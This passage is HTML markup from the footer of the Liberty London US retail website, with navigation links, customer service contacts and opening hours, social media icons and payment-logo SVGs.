    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
